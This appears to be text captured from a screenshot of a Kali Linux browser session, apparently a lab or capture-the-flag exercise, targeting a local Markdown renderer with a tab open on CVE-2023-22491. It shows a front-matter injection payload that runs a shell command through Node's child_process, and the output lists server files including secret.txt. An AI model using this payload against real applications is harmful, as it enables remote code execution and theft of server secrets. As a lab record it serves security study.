 A9
A random markdown app
NVD - CVE-2023-22491
Unsanitized JavaScript co
localhost:10001
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PinaMarkdown - A Markdown renderer that supports front-matter using react-markdown and gray-matter.
In case you don't know what Markdown is: MarkdownGuide
Your markdown here
---js
((require("child_process")).execSync("ls"));
---
RENDER
Output
Data
node_modules package.json public secret.txt server.js
Content